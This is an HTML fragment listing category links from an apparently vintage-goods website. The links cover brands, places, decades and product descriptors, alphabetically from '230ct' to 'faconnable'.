	<li class="cat-item cat-item-3282"><a href="https://vintageoldstyle.com/category/230ct/" >230ct</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://vintageoldstyle.com/category/234ct/" >234ct</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://vintageoldstyle.com/category/249ct/" >249ct</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://vintageoldstyle.com/category/25ct/" >25ct</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://vintageoldstyle.com/category/260ct/" >260ct</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://vintageoldstyle.com/category/26x78/" >26&#215;78</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://vintageoldstyle.com/category/285ctw/" >285ctw</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://vintageoldstyle.com/category/2bbl/" >2bbl</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://vintageoldstyle.com/category/2x30/" >2&#215;30</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://vintageoldstyle.com/category/302ct/" >302ct</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://vintageoldstyle.com/category/314ct/" >314ct</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://vintageoldstyle.com/category/315x785/" >315&#215;785</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://vintageoldstyle.com/category/315x80/" >315&#215;80</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://vintageoldstyle.com/category/350-4/" >350-4</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://vintageoldstyle.com/category/350ct/" >350ct</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://vintageoldstyle.com/category/387ct/" >387ct</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://vintageoldstyle.com/category/5-lot/" >5-lot</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://vintageoldstyle.com/category/600ct/" >600ct</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://vintageoldstyle.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://vintageoldstyle.com/category/70s80s/" >70&#039;s80&#039;s</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://vintageoldstyle.com/category/785cts/" >785cts</a>
</li>
	<li class="cat-item cat-item-6710"><a href="https://vintageoldstyle.com/category/80sfashion/" >80sfashion</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://vintageoldstyle.com/category/85us/" >85us</a>
</li>
	<li class="cat-item cat-item-5289"><a href="https://vintageoldstyle.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://vintageoldstyle.com/category/93cm/" >93cm</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://vintageoldstyle.com/category/95us/" >95us</a>
</li>
	<li class="cat-item cat-item-6698"><a href="https://vintageoldstyle.com/category/aaca/" >aaca</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://vintageoldstyle.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://vintageoldstyle.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://vintageoldstyle.com/category/achieve/" >achieve</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://vintageoldstyle.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://vintageoldstyle.com/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://vintageoldstyle.com/category/adirondack/" >adirondack</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://vintageoldstyle.com/category/advice/" >advice</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://vintageoldstyle.com/category/afghan/" >afghan</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://vintageoldstyle.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://vintageoldstyle.com/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://vintageoldstyle.com/category/aggressor/" >aggressor</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://vintageoldstyle.com/category/ahooga/" >ahooga</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://vintageoldstyle.com/category/aida/" >aida</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://vintageoldstyle.com/category/airak/" >airak</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://vintageoldstyle.com/category/airforce/" >airforce</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://vintageoldstyle.com/category/alexandria/" >alexandria</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://vintageoldstyle.com/category/alger/" >alger</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://vintageoldstyle.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://vintageoldstyle.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://vintageoldstyle.com/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://vintageoldstyle.com/category/alva/" >alva</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://vintageoldstyle.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://vintageoldstyle.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://vintageoldstyle.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://vintageoldstyle.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://vintageoldstyle.com/category/anti-style/" >anti-style</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://vintageoldstyle.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://vintageoldstyle.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://vintageoldstyle.com/category/antq/" >antq</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://vintageoldstyle.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://vintageoldstyle.com/category/arched/" >arched</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://vintageoldstyle.com/category/archive/" >archive</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://vintageoldstyle.com/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://vintageoldstyle.com/category/armenian/" >armenian</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://vintageoldstyle.com/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://vintageoldstyle.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://vintageoldstyle.com/category/ashlyn/" >ashlyn</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://vintageoldstyle.com/category/ashtabula/" >ashtabula</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://vintageoldstyle.com/category/asscher/" >asscher</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://vintageoldstyle.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://vintageoldstyle.com/category/astronaut/" >astronaut</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://vintageoldstyle.com/category/audrey/" >audrey</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://vintageoldstyle.com/category/augusta/" >augusta</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://vintageoldstyle.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://vintageoldstyle.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://vintageoldstyle.com/category/aviator/" >aviator</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://vintageoldstyle.com/category/babe/" >babe</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://vintageoldstyle.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://vintageoldstyle.com/category/badgley/" >badgley</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://vintageoldstyle.com/category/baileyville/" >baileyville</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://vintageoldstyle.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://vintageoldstyle.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://vintageoldstyle.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://vintageoldstyle.com/category/barinovaelalways/" >barinovaelalways</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://vintageoldstyle.com/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://vintageoldstyle.com/category/bars/" >bars</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://vintageoldstyle.com/category/basel/" >basel</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://vintageoldstyle.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://vintageoldstyle.com/category/bathroom/" >bathroom</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://vintageoldstyle.com/category/bausch/" >bausch</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://vintageoldstyle.com/category/bavarians/" >bavarian&#039;s</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://vintageoldstyle.com/category/beaten/" >beaten</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://vintageoldstyle.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://vintageoldstyle.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://vintageoldstyle.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://vintageoldstyle.com/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://vintageoldstyle.com/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://vintageoldstyle.com/category/belajar/" >belajar</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://vintageoldstyle.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://vintageoldstyle.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://vintageoldstyle.com/category/bells/" >bells</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://vintageoldstyle.com/category/belstaff/" >belstaff</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://vintageoldstyle.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://vintageoldstyle.com/category/bernina/" >bernina</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://vintageoldstyle.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://vintageoldstyle.com/category/biege/" >biege</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://vintageoldstyle.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://vintageoldstyle.com/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://vintageoldstyle.com/category/billings/" >billings</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://vintageoldstyle.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://vintageoldstyle.com/category/blank/" >blank</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://vintageoldstyle.com/category/bleach/" >bleach</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://vintageoldstyle.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://vintageoldstyle.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://vintageoldstyle.com/category/bookends/" >bookends</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://vintageoldstyle.com/category/bowie/" >bowie</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://vintageoldstyle.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://vintageoldstyle.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://vintageoldstyle.com/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://vintageoldstyle.com/category/breitling/" >breitling</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://vintageoldstyle.com/category/briefcase/" >briefcase</a>
</li>
	<li class="cat-item cat-item-6780"><a href="https://vintageoldstyle.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://vintageoldstyle.com/category/brockton/" >brockton</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://vintageoldstyle.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://vintageoldstyle.com/category/brookeviintage/" >brookeviintage</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://vintageoldstyle.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://vintageoldstyle.com/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://vintageoldstyle.com/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://vintageoldstyle.com/category/burberry/" >burberry</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://vintageoldstyle.com/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://vintageoldstyle.com/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://vintageoldstyle.com/category/cairns/" >cairns</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://vintageoldstyle.com/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://vintageoldstyle.com/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://vintageoldstyle.com/category/canali/" >canali</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://vintageoldstyle.com/category/carat/" >carat</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://vintageoldstyle.com/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://vintageoldstyle.com/category/careless/" >careless</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://vintageoldstyle.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://vintageoldstyle.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://vintageoldstyle.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://vintageoldstyle.com/category/casco/" >casco</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://vintageoldstyle.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://vintageoldstyle.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://vintageoldstyle.com/category/cats/" >cats</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://vintageoldstyle.com/category/celine/" >celine</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://vintageoldstyle.com/category/cello/" >cello</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://vintageoldstyle.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vintageoldstyle.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://vintageoldstyle.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://vintageoldstyle.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://vintageoldstyle.com/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://vintageoldstyle.com/category/characteristics/" >characteristics</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://vintageoldstyle.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://vintageoldstyle.com/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://vintageoldstyle.com/category/chess/" >chess</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://vintageoldstyle.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://vintageoldstyle.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://vintageoldstyle.com/category/chicagoland/" >chicagoland</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://vintageoldstyle.com/category/childs/" >childs</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://vintageoldstyle.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://vintageoldstyle.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://vintageoldstyle.com/category/christas/" >christas</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://vintageoldstyle.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://vintageoldstyle.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://vintageoldstyle.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://vintageoldstyle.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://vintageoldstyle.com/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://vintageoldstyle.com/category/claycraft/" >claycraft</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://vintageoldstyle.com/category/clinton/" >clinton</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://vintageoldstyle.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://vintageoldstyle.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://vintageoldstyle.com/category/closet/" >closet</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://vintageoldstyle.com/category/clothes/" >clothes</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://vintageoldstyle.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://vintageoldstyle.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://vintageoldstyle.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://vintageoldstyle.com/category/coffeehouse/" >coffeehouse</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://vintageoldstyle.com/category/coke/" >coke</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://vintageoldstyle.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://vintageoldstyle.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://vintageoldstyle.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://vintageoldstyle.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://vintageoldstyle.com/category/colony/" >colony</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://vintageoldstyle.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://vintageoldstyle.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://vintageoldstyle.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://vintageoldstyle.com/category/comet/" >comet</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://vintageoldstyle.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://vintageoldstyle.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://vintageoldstyle.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://vintageoldstyle.com/category/comprehensive/" >comprehensive</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://vintageoldstyle.com/category/connoisseurs/" >connoisseurs</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://vintageoldstyle.com/category/consistent/" >consistent</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://vintageoldstyle.com/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://vintageoldstyle.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://vintageoldstyle.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://vintageoldstyle.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-6466"><a href="https://vintageoldstyle.com/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://vintageoldstyle.com/category/courtney/" >courtney</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://vintageoldstyle.com/category/cragar/" >cragar</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://vintageoldstyle.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://vintageoldstyle.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://vintageoldstyle.com/category/creep/" >creep</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://vintageoldstyle.com/category/croft/" >croft</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://vintageoldstyle.com/category/crows/" >crow&#039;s</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://vintageoldstyle.com/category/crowded/" >crowded</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://vintageoldstyle.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://vintageoldstyle.com/category/cushion/" >cushion</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://vintageoldstyle.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://vintageoldstyle.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://vintageoldstyle.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://vintageoldstyle.com/category/daughter/" >daughter</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://vintageoldstyle.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://vintageoldstyle.com/category/decade/" >decade</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://vintageoldstyle.com/category/decades/" >decades</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://vintageoldstyle.com/category/decide/" >decide</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://vintageoldstyle.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://vintageoldstyle.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://vintageoldstyle.com/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://vintageoldstyle.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://vintageoldstyle.com/category/decovintage/" >decovintage</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://vintageoldstyle.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://vintageoldstyle.com/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://vintageoldstyle.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://vintageoldstyle.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://vintageoldstyle.com/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://vintageoldstyle.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://vintageoldstyle.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://vintageoldstyle.com/category/dia-compe/" >dia-compe</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://vintageoldstyle.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://vintageoldstyle.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://vintageoldstyle.com/category/digitakt/" >digitakt</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://vintageoldstyle.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://vintageoldstyle.com/category/distress/" >distress</a>
</li>
	<li class="cat-item cat-item-5938"><a href="https://vintageoldstyle.com/category/distressed/" >distressed</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://vintageoldstyle.com/category/divers/" >divers</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://vintageoldstyle.com/category/diwali/" >diwali</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://vintageoldstyle.com/category/dixie/" >dixie</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://vintageoldstyle.com/category/dolce/" >dolce</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://vintageoldstyle.com/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://vintageoldstyle.com/category/doobie/" >doobie</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://vintageoldstyle.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://vintageoldstyle.com/category/double-bound/" >double-bound</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://vintageoldstyle.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-6382"><a href="https://vintageoldstyle.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://vintageoldstyle.com/category/dramatic/" >dramatic</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://vintageoldstyle.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://vintageoldstyle.com/category/dresses/" >dresses</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://vintageoldstyle.com/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://vintageoldstyle.com/category/drexel/" >drexel</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://vintageoldstyle.com/category/dublin/" >dublin</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://vintageoldstyle.com/category/duraflex/" >duraflex</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://vintageoldstyle.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://vintageoldstyle.com/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://vintageoldstyle.com/category/eastern/" >eastern</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://vintageoldstyle.com/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://vintageoldstyle.com/category/edelbrock/" >edelbrock</a>
</li>
	<li class="cat-item cat-item-6161"><a href="https://vintageoldstyle.com/category/edgartown/" >edgartown</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://vintageoldstyle.com/category/edinburgh/" >edinburgh</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://vintageoldstyle.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://vintageoldstyle.com/category/einfache/" >einfache</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://vintageoldstyle.com/category/ekornes/" >ekornes</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://vintageoldstyle.com/category/elders/" >elders</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://vintageoldstyle.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://vintageoldstyle.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://vintageoldstyle.com/category/embroideryeyes/" >embroideryeyes</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://vintageoldstyle.com/category/emotional/" >emotional</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://vintageoldstyle.com/category/emporio/" >emporio</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://vintageoldstyle.com/category/emtek/" >emtek</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://vintageoldstyle.com/category/engelhard/" >engelhard</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://vintageoldstyle.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://vintageoldstyle.com/category/ep512/" >ep512</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://vintageoldstyle.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://vintageoldstyle.com/category/erda/" >erda</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://vintageoldstyle.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-6072"><a href="https://vintageoldstyle.com/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://vintageoldstyle.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-6581"><a href="https://vintageoldstyle.com/category/evermount/" >evermount</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://vintageoldstyle.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://vintageoldstyle.com/category/evisu/" >evisu</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://vintageoldstyle.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://vintageoldstyle.com/category/exterior/" >exterior</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://vintageoldstyle.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://vintageoldstyle.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://vintageoldstyle.com/category/f26374ec/" >f26374ec</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://vintageoldstyle.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://vintageoldstyle.com/category/faconnable/" >faconnable</a>
</li>
